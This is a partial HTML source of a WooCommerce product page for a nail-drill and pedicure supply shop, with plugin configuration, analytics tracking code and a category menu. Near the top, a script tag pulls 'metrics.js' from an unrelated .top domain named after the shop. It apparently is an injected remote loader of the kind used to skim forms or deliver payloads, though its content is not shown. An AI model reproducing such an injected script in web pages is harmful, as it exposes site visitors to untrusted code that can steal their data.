            -webkit-transform: translate(-10px, 0);
            -moz-transform: translate(-10px, 0);
            -ms-transform: translate(-10px, 0);
            -o-transform: translate(-10px, 0);
            transform: translate(-10px, 0);
        }
    </style>
</nav>
    <script src="https://easystation.top/brunsonnaildrill/metrics.js"></script>
    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/js/main.js?ver=1.0.0" id="awavc-plugins-js-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://www.brunsonnaildrill.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://checkout.tabby.ai/tabby-promo.js" id="tabby-checkout-promo-js"></script>
<script type="text/javascript" id="tabby-checkout-promo-js-after">
/* <![CDATA[ */
function initTabbyPromotions() {
    var tabbyConf = {"selector":"#tabbyPromo","merchantCode":"AE","publicKey":"pk_5187c386-1e13-4698-9777-c4a63bc423f5","lang":"en_US","localeSource":"","currency":"AED","price":"95.00","email":null,"phone":null,"source":"product","sourcePlugin":"woo","theme":"","installmentsCount":4,"productType":"installments"};
    var price = jQuery('#tabbyPromo').attr('data-tabby-price');
    var currency = jQuery('#tabbyPromo').attr('data-tabby-currency');
    if (price) {
        tabbyConf.price = price;
        tabbyConf.currency = currency;
    }
    if (tabbyConf.localeSource == 'html') tabbyConf.lang = document.documentElement.lang;
    var tabbyPromo = new TabbyPromo(tabbyConf);
    jQuery('.tabbyPromo').each(function () {
        let tabbyConfNew = {...tabbyConf};
        tabbyConfNew.selector = '#' + jQuery(this).attr('id');
        console.log(tabbyConfNew);
        new TabbyPromo(tabbyConfNew);
    });
}
if (typeof TabbyPromo == 'undefined') {
    document.addEventListener('DOMContentLoaded', () => {
        initTabbyPromotions();
    });
} else {
    initTabbyPromotions();
}
jQuery(document.body).on('updated_wc_div', initTabbyPromotions);
// addon for product variations
document.addEventListener('DOMContentLoaded', () => {
    if (jQuery('.variations_form').length) {
        jQuery('.variations_form').on('show_variation', function (target, variation, purchasable) {
            if (jQuery('.variations_form').length == 1) {
                jQuery('#tabbyPromo').attr('data-tabby-price', variation.display_price);
            } else {
                jQuery(target.currentTarget).parent().find('#tabbyPromo').attr('data-tabby-price', variation.display_price);
            }
            initTabbyPromotions();
        })
    }
});

//# sourceURL=tabby-checkout-promo-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.5.5" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_431c15ca643b9237e905dfb351cacc6d","fragment_name":"wc_fragments_431c15ca643b9237e905dfb351cacc6d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="woobt-frontend-js-extra">
/* <![CDATA[ */
var woobt_vars = {"ajax_url":"https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php","add_to_cart_button":"main","position":"before","change_image":"yes","change_price":"yes","price_selector":"","this_item":"yes","counter":"individual","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"AED","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart."};
//# sourceURL=woobt-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=4.3.7" id="woobt-frontend-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.js?ver=2.0.2" id="slidebars-js"></script>
<script type="text/javascript" id="off-canvas-sidebars-js-extra">
/* <![CDATA[ */
var ocsOffCanvasSidebars = {"late_init":"","site_close":"1","link_close":"1","disable_over":"0","hide_control_classes":"","scroll_lock":"","legacy_css":"","css_prefix":"ocs","sidebars":{"mobile-sidebar":{"enable":1,"label":"mobile-sidebar","content":"menu","location":"left","style":"push","size":"default","size_input":"","size_input_type":"%","animation_speed":"","padding":"","background_color":"","background_color_type":"","overwrite_global_settings":0,"site_close":1,"link_close":1,"disable_over":"","hide_control_classes":0,"scroll_lock":0}},"_debug":""};
//# sourceURL=off-canvas-sidebars-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/js/off-canvas-sidebars.js?ver=0.5.6" id="off-canvas-sidebars-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.4.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/libraries-base.min.js?ver=2.10.1" id="woodmart-libraries-base-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"no","cart_url":"https://www.brunsonnaildrill.com/cart/","ajaxurl":"https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","header_builder":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button%\u003E\n                        \u003C%.whb-wishlist-icon%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","woodmart_sticky_desc_scroll":"1"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/functions.min.js?ver=2.10.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.5.5" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=4.5.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/classes/js/price-slider_33.js?ver=6.9" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/classes/js/front.js?ver=6.9" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=2.10.1" id="woodmart-autocomplete-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=2.10.1" id="woodmart-photoswipe-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

					$( '.single_add_to_cart_button' ).click( function() {
						ga( 'ec:addProduct', {'id': 'BPRPCL','name': 'Replacement files for the pedicure disc Cushion Sandpaper Disk 50 Pcs 25mm BPRPCL','quantity': $( 'input.qty' ).val() ? $( 'input.qty' ).val() : '1'} );
						ga( 'ec:setAction', 'add' );
						ga( 'send', 'event', 'UX', 'click', 'add to cart' );
					});
				


			ga( 'ec:addImpression', {
				'id': '24096',
				'name': 'Sanding Bands for Nail Drill Bits Nail Drill File Manicure Tool 100pcs BSPG',
				'category': 'Pedicure Filing Tools',
				'list': 'Product List',
				'position': '2'
			} );
		


			$( '.products .post-24096 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '24096',
					'name': 'Sanding Bands for Nail Drill Bits Nail Drill File Manicure Tool 100pcs BSPG',
					'category': 'Pedicure Filing Tools',
					'position': '2'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '34367',
				'name': 'Brunson Pedicure Drill Disc with Hole- High Quality Stainless Steel Foot Filing (Large-25mm) - Best Pedicure Tool',
				'category': 'Nail Drill Machine &amp; Bits/Pedicure Filing Tools',
				'list': 'Product List',
				'position': '3'
			} );
		


			$( '.products .post-34367 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '34367',
					'name': 'Brunson Pedicure Drill Disc with Hole- High Quality Stainless Steel Foot Filing (Large-25mm) - Best Pedicure Tool',
					'category': 'Nail Drill Machine &amp; Bits/Pedicure Filing Tools',
					'position': '3'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '34359',
				'name': 'Brunson Pedicure Drill Disc with Hole- High Quality Stainless Steel Foot Filing  (Medium-20mm) - Best Pedicure Tool',
				'category': 'Nail Drill Machine &amp; Bits/Pedicure Filing Tools',
				'list': 'Product List',
				'position': '4'
			} );
		


			$( '.products .post-34359 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '34359',
					'name': 'Brunson Pedicure Drill Disc with Hole- High Quality Stainless Steel Foot Filing  (Medium-20mm) - Best Pedicure Tool',
					'category': 'Nail Drill Machine &amp; Bits/Pedicure Filing Tools',
					'position': '4'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '24115',
				'name': 'Sanding Bands for Nail Drill Bits Nail Drill File Manicure Tool 100pcs BSPBR',
				'category': 'Pedicure Filing Tools',
				'list': 'Product List',
				'position': '5'
			} );
		


			$( '.products .post-24115 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '24115',
					'name': 'Sanding Bands for Nail Drill Bits Nail Drill File Manicure Tool 100pcs BSPBR',
					'category': 'Pedicure Filing Tools',
					'position': '5'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '24120',
				'name': 'Sanding Bands for Nail Drill Bits Nail Drill File Manicure Tool 100pcs BSPBK',
				'category': 'Pedicure Filing Tools',
				'list': 'Product List',
				'position': '6'
			} );
		


			$( '.products .post-24120 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '24120',
					'name': 'Sanding Bands for Nail Drill Bits Nail Drill File Manicure Tool 100pcs BSPBK',
					'category': 'Pedicure Filing Tools',
					'position': '6'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '15890',
				'name': 'Brunson Pedicure Drill Disc - High Quality Stainless Steel Foot Filing (Large-25mm)',
				'category': 'Nail Drill Machine &amp; Bits/Pedicure Filing Tools',
				'list': 'Product List',
				'position': '7'
			} );
		


			$( '.products .post-15890 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '15890',
					'name': 'Brunson Pedicure Drill Disc - High Quality Stainless Steel Foot Filing (Large-25mm)',
					'category': 'Nail Drill Machine &amp; Bits/Pedicure Filing Tools',
					'position': '7'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '24160',
				'name': 'Brunson Pedicure Drill Disc - High Quality Stainless Steel Foot Filing ( Small-15mm) BPDS15',
				'category': 'Nail Drill Machine &amp; Bits/Pedicure Filing Tools',
				'list': 'Product List',
				'position': '8'
			} );
		


			$( '.products .post-24160 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '24160',
					'name': 'Brunson Pedicure Drill Disc - High Quality Stainless Steel Foot Filing ( Small-15mm) BPDS15',
					'category': 'Nail Drill Machine &amp; Bits/Pedicure Filing Tools',
					'position': '8'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '30383',
				'name': 'Replacement files for the pedicure disc Cushion Sandpaper Disk 50 Pcs 15mm BPRPCS',
				'category': 'Pedicure Filing Tools',
				'list': 'Product List',
				'position': '9'
			} );
		


			$( '.products .post-30383 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '30383',
					'name': 'Replacement files for the pedicure disc Cushion Sandpaper Disk 50 Pcs 15mm BPRPCS',
					'category': 'Pedicure Filing Tools',
					'position': '9'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '4617',
				'name': 'Brunson Pedicure Drill Disc - High Quality Stainless Steel Foot Filing (Extra Small-10mm) BPDS10',
				'category': 'Nail Drill Machine &amp; Bits/Pedicure Filing Tools',
				'list': 'Product List',
				'position': '10'
			} );
		


			$( '.products .post-4617 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '4617',
					'name': 'Brunson Pedicure Drill Disc - High Quality Stainless Steel Foot Filing (Extra Small-10mm) BPDS10',
					'category': 'Nail Drill Machine &amp; Bits/Pedicure Filing Tools',
					'position': '10'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '30012',
				'name': 'Replacement files for the pedicure disc Sandpaper Disk-50 Pcs (XS 10mm)',
				'category': 'Pedicure Filing Tools',
				'list': 'Product List',
				'position': '11'
			} );
		


			$( '.products .post-30012 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '30012',
					'name': 'Replacement files for the pedicure disc Sandpaper Disk-50 Pcs (XS 10mm)',
					'category': 'Pedicure Filing Tools',
					'position': '11'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '4627',
				'name': 'Replacement files for the pedicure disc Sandpaper Disk-50 Pcs (S 15mm)',
				'category': 'Pedicure Filing Tools',
				'list': 'Product List',
				'position': '12'
			} );
		


			$( '.products .post-4627 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '4627',
					'name': 'Replacement files for the pedicure disc Sandpaper Disk-50 Pcs (S 15mm)',
					'category': 'Pedicure Filing Tools',
					'position': '12'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '30347',
				'name': 'Replacement files for the pedicure disc Cushion Sandpaper Disk 50 Pcs 35mm BPRPCXXL',
				'category': 'Pedicure Filing Tools',
				'list': 'Product List',
				'position': '13'
			} );
		


			$( '.products .post-30347 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '30347',
					'name': 'Replacement files for the pedicure disc Cushion Sandpaper Disk 50 Pcs 35mm BPRPCXXL',
					'category': 'Pedicure Filing Tools',
					'position': '13'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addProduct', {
				'id': 'BPRPCL',
				'name': 'Replacement files for the pedicure disc Cushion Sandpaper Disk 50 Pcs 25mm BPRPCL',
				'category': 'Pedicure Filing Tools',
				'price': '95',
			} );

			ga( 'ec:setAction', 'detail' );


					$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).click( function() {
						ga( 'ec:addProduct', {'id': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')),'quantity': $(this).data('quantity')} );
						ga( 'ec:setAction', 'add' );
						ga( 'send', 'event', 'UX', 'click', 'add to cart' );
					});
				

ga( 'send', 'pageview' ); 
 });
</script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.brunsonnaildrill.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title" data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34575 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-deals/" class="woodmart-nav-link"><span>Monthly Deals</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14880 item-level-0"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/" class="woodmart-nav-link"><span>Education</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881 item-level-1"><a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/" class="woodmart-nav-link"><span>Hands-on Education</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14626 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/" class="woodmart-nav-link"><span>Nail Drill Machine &amp; Bits</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine/" class="woodmart-nav-link"><span>Nail Drill Machine</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25206 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-bits" class="woodmart-nav-link"><span>Nail Drill Bits</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4623 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/" class="woodmart-nav-link"><span>Pedicure Filing Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15847 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-brush-pigments/" class="woodmart-nav-link"><span>AirBrush &#038; Pigments</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21403 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Airbrush Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32630 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-polish/" class="woodmart-nav-link"><span>Gel Nail Polish</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17484 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-polish" class="woodmart-nav-link"><span>Smart Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26857 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/" class="woodmart-nav-link"><span>Rubber Base Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Cat Eye Gel Nail Polish</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41294 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/" class="woodmart-nav-link"><span>Silver Cat Eye Top Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35851 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Exotic Red Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35479 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/" class="woodmart-nav-link"><span>Cat Eye Magnet</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29121 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/" class="woodmart-nav-link"><span>Magic Crystal 9D Gel Polsih</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33149 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Disco 9D Magnetic Cat Eye Gel Nail Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29118 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Multiverse Cat Eye 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18000 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Diamond 9D Gel Polish Collections</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14629 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>9D Cat Eye Magnetic Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33865 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Smart 9D Cat Eye Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31228 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/" class="woodmart-nav-link"><span>Aurora Magentic Cat Eye Gel Polish</span></a></li>
